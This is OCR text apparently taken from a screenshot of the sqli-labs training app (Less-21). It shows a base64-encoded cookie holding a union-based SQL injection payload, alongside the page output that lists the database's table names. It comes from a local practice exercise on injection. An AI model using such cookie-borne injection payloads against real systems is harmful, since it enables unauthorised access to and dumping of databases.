 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LTEnKXVuaW9uIHNlbGVjdCAxLDIsZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYm
and expires: Mon 29 Mar 2021 - 21:37:33
Your Login name:2
Your Password:emails,referers,uagents,users
Your ID:1
Delete Your Cookie!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
Name Value Domain Path Expires Session HostOnly Secure HttpOnly SameSite
uname LTEnKXVuaW9uIHNlbGVjdCAxLDIsZ3JvdXBfY29uY2F0KHRhY sqli-labs /Le... Mon Mar 29 2021 21:31:03 G...
mxlX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYm
xlcyB3aGVyZSB0YWJsZV9zY2hlbWE9ZGF0YWJhc2UoKSM=